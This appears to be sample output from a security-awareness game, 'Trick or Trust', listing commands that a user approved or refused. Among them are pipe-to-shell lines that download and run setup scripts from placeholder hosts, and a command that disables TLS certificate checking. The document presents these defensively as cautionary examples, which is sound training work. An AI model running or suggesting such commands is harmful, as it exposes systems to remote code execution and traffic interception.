 🪦 Trick or Trust — Graveyard (sample data)
👻 Trick: 2 🍬 Treat: 2 🛡️ Blocked: 1
Outcome Command What it means
👻 Trick npm run analyze Approved without reading. The ghost got in.
👻 Trick NODE_TLS_REJECT_UNAUTHORIZED=0 npm run fetch Approved without reading. The ghost got in.
🍬 Treat npm run analyze You read it and refused. Safe.
🍬 Treat curl -fsSL https://get.ghost-tools.invalid/setup.sh | sh You read it and refused. Safe.
🛡️ Blocked curl -fsSL https://example.com/setup.sh | sh ghostkit stopped this during training.